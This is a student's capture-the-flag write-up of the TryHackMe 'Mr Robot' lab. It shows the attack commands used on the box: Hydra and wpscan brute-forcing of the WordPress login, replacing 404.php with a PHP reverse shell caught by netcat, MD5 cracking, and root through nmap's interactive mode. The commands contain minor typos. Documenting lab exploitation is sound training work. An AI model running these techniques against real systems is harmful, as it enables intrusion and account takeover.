Cyber Security: Offensive Mindset - Mr Robot CTF Writeup
TRYHACKME
Mr Robot is a popular an American television series that stars a computer programmer named Elliot whom works as a cybersecurity engineer during the day but at night a vigilante hacker.

This CTF is heavily inspired by the events of this television show and hopes to help individuals build their foundations on web application penetration.
Openvpn
For us to be securely seperated from the other hackers on this platform, it is required to use openvpn to create a virtual machine on their network.
This is only possible by downloading a configuration file and using it like in this code below.
$ sudo openvpn {name.ovpn}
$ sudo openvpn haekeo.ovpn
---> Intialization Sequence Completed`
Good! We are now connected to the network.
Important information to start
To connect to the box we must deploy a box from the menu. It will show up will an IP address and a time and date of the expiry of the box. It important to note that I had to extend to lifetime of the box because it took long for me to complete the challenges. The mistake I made was doing a challenge forgetting the box had expired and I was going no where.
The format of the box is in following form:
10.0.0.XX
Where XX represents the dynamic IP.
The address changes everytime you reset the box or if the timer runs out.
Key 1 of 3
10.0.0.64 Current virtual machine IP of the time.
The start of the challenge brings you into a web browswer console that is very reminiscent of the TV series. However, learning about web applications all week I decided to gather intel about what software tools run the vulnerable machine.
Exploring through my options, I tried to explore extra hidden html pages or files by add to the end of the URL.
Eg. 10.0.0.64/something_goes_here.
My first guess was adding /admin to end of the address to make it 10.0.0.XX/admin, however this resulted into a endless cycle of refreshing the html page.
My second guess was adding /login to end of the address making it 10.0.0.XX/login. This was success as it brought me to a login screen.
 Screen of the login page of workpress
Screen of the login page of workpress
I looked at the hint and it talked about robots.txt. I changed the address to the URL 10.0.0.64/robots.txt and revealed to that there are 2 files in this directory.
fsocity.dic
key-1-of-3.txt
Exploring the first open, 10.0.0.64/fsocity.dic downloads a .dic file that is 6.9mb.
After analyzing the content, it displays a huge text dump of words. It could be assumed one of these words can be the username and password of a user or even better admin credentials. I decided to skip this for now and move on to the next file.
Open the txt file using the command cat 10.0.0.64/key-1-of-3.txt reveals a string
073403c8a58alf90d943455fb30724b9.
This is my first flag of the CTF.
Key 2 of 3
Finding the Username
This shows that there are files in the 10.0.0.5 default directory and I decide to check if are any other hidden folders or files.
I tried looking for other files like 10.0.0.5/key-2-of-3.txt or secret.txt however I don’t believe there are any more accessible files without getting user credentials.
Next step is work on the word dictionary given in the last key.
http://10.0.0.5/fsocity.dic
Downloading it reveals there are alot words.
$ cat fsocity.dic
From assumptions these maybe usernames or passwords.
Obviously its going to take along time to brute-force and check these passwords so I asked for help for what tools I can use.
People suggest doing some OSINT on the Mr Robot Show, others recommend learning tools such as hydra.
So that’s what I did and I was completely confused by the commands of Hydra. This main why I was frustrated using Hydra was because the tool has been updated so frequently that the tutorials online are different as command are different letters and words.
Upon learning the newer commands of Hydra I had to gather information how Wordpress Login Functionality Work.
I explored the ‘what if’ results of the login function.
- Pressing login without credentials - NOTHING
- ONLY Username credentials - ERROR: The password field is empty
- BOTH Username and Password - ERROR: Invalid username. Lost your password?
 Screen of the invalid username prompt.
Screen of the invalid username prompt.
I could manually brute force it but I wasn’t going anywhere.
So I tried using burp-suite and see if I can get anymore information.
Using burp-suite I got nothing because I didn’t set up the browser proxy for Burp-suite to intercept.
 I want to use Burp Suite to gather intel on the tags that were currently used.
I want to use Burp Suite to gather intel on the tags that were currently used.
Enabled manual proxy configuration to the default HTTP proxy 127.0.0.1 and port 8080.
 Screenshot of Burp Suite not working as the proxy was not configured to manual.
Screenshot of Burp Suite not working as the proxy was not configured to manual.
Burp-suite uncovered additional input we could use to through interatinga a brute force attack.
 Screenshot of FireFox now properly configured to be intercepted by Burp Suite.
Screenshot of FireFox now properly configured to be intercepted by Burp Suite.
Using our test on Burp Suite:
Username -> test
Password -> test
Log In -> Username Invalid.
 A successful intercept of the browser packet.
A successful intercept of the browser packet.
Important information to take from this:
Username -> log=test
Password -> pwd=test
Log In -> wp-submit=Log+In
Thus, using Hydraw we can verbose through all the words in the dictionary that gives the output of a valid username.
 Screenshot the fsocity.dic wordlist opened in console.
Screenshot the fsocity.dic wordlist opened in console.
$ hydra -V -l fsocity.dic -p 123 10.0.0.5 http-post-form
'/wp-login.php:log=^USER^%pwd=^PASS^&wp-submit=Log+In:Invalid username'
At this point nothing worked. I wonder why it couldn’t read my file.
$ hydra -V -L fsocity.dic -p 123 10.0.0.5 http-post-form
'/wp-login.php:log=^USER^%pwd=^PASS^&wp-submit=Log+In:Invalid username'
Still didn’t work. Huh maybe I’m not in right directory
/Desktop# $ hydra -V -L fsocity.dic -p 123 10.0.0.5 http-post-form
'/wp-login.php:log=^USER^%pwd=^PASS^&wp-submit=Log+In:Invalid username'
It worked.
Buts it too long. After analysing the .dic file again there are alot of duplicates.
cat fsocity.dic | sort -u | uniq > sortedlist.dic
Maybe this will be better.
/Desktop# $ hydra -V -L sorted.dic -p 123 10.0.0.5 http-post-form
'/wp-login.php:log=^USER^%pwd=^PASS^&wp-submit=Log+In:Invalid username'
Screenshot of Hydra verbosing through all the words.
/Desktop# $ hydra -V -L fsocity.dic -p 123 10.0.0.5 http-post-form
'/wp-login.php:log=^USER^%pwd=^PASS^&wp-submit=Log+In:Invalid username'
 Screenshot of the hydra stopped because it wasn’t specific enough for my needs.
Screenshot of the hydra stopped because it wasn’t specific enough for my needs.
Mixed results. I got plenty of hits. I need to narrow it down. So I OSINT on the characters on the TV show and found word that matched a character to the show.
Elliot.
Guess what… He was the protagonist of the show.
Using Elliot as the username, I can now proceed to the password.
Finding the Password
After this week presentation with Darsh, I have found out that wordpress is extremely vulnerable and many people on the interwebs have have made a tool for wordpress because it is so unsecure but people still use it.
WordPress Security Scanner will solve all my problems because I found the username.

$ wpscan --url 10.0.0.5 --usernames Elloit --passwords sorted.dic
$ wpscan --url 10.0.0.5/login --wp-content-dir wp-content -U Elloit -P sorted.dic
I got the password and we are in the webpress console.
Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
 Screen of the login page of wordpress.
Screen of the login page of wordpress.
First thing I can come up with is to install a reverse shell.
A popular reverse shell in wordpress is using a PHP shell replacing the 404.php
Going to the appearance tab and editor. I can edit the 404.php on the right hand side.
Googling at php reverse shell for wordpress.
http://pentestmonkey.net/tools/web-shellsphp-reverse-shell
Copying the php code from this site and replacing the 404.php.
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Editing the code
IP - 'your vm ip connected through tryhackme'
PORT - '5050'
 This is the important part of getting the correct IP and port configured or the PHP shell will not work.
This is the important part of getting the correct IP and port configured or the PHP shell will not work.
I can launch the shell using netcat to catch the shell
nc -nlvp 5050
 Screenshot of netcat/nc in bash.
Screenshot of netcat/nc in bash.
And run the php through
curl http://10.0.0.5/404.php
 We can either launch the url address or use curl to get the url.
We can either launch the url address or use curl to get the url.
On the netcat listener we have successfully created a reverse shell.
Now we have gained access to the server.
Navigating through the bash.
$ whoami
daemon
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ cd home
$ cd robot
key-2-of-3.txt
passwords-md5
Reveals 2 files.
$ cat key-2-of-3.txt
Access denied
What about the other file.
$ cat passwords-md5`
c3fcd3d76192e4007dfb496cca67e13b`
Since the title said it’s a md5 I ran it through an online decrypter.
https://www.md5online.org/md5-decrypt.html
hash = c3fcd3d76192e4007dfb496cca67e13b
Found : abcdefghijklmnopqrstuvwxyz
The password is the alphabet.
The next is problem is trying to get root access.
$ whoami
daemon
Up to this point I had no clue where to proceed. However I looked up how to get root access and found superuser and privilege esclation in linux.
Privilege Escalation
https://www.tecmint.com/difference-between-su-and-su-commands-in-linux/
$ python -c 'import pty; pty.spawn("/bin/sh/")'
$ su - robot
=> password
=> abcdefghijklmnopqrstuvwxyz
$ whoami
robot
$ cat key-2-of-3.txt
KEY 3 OF 3
Next key and hint is using nmap I tried using nmap as a command and it works.
There is also an old bug using nmap that allows root access by using
$ nmap --interaction
nmap> !sh
Are we there yet?
$ whoami
$ root
We now rooted the vulnerable computer and have permissions to the /root to get our flag.
$ cd root
$ ls
firstboot_done
key-3-of-3.txt
$ cat key-3-of-3.txt
Done.
 Screenshot of the all challenges completed.
Screenshot of the all challenges completed.
BIBLIOGRAPHY
GitHub n.d, ‘Malicious wordpress plugin’, wetw0rk, viewed on 14th February, https://github.com/wetw0rk/malicious-wordpress-plugin
GitHub n.d., ‘PHP reverse shell’, Pentestmonday, viewed 14th February, https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
GitHub n.d., ‘WPSCAN’, wpscanteam, viewed on 14th February, https://github.com/wpscanteam/wpscan
Tecmint, ‘Difference between su and su commands in linux’, Tecmint, viewed on 14th February, https://www.tecmint.com/difference-between-su-and-su-commands-in-linux/
Md5 Online, ‘MD5 Decrypt’, Md5 Online, viewed on 14th February, https://www.md5online.org/md5-decrypt.html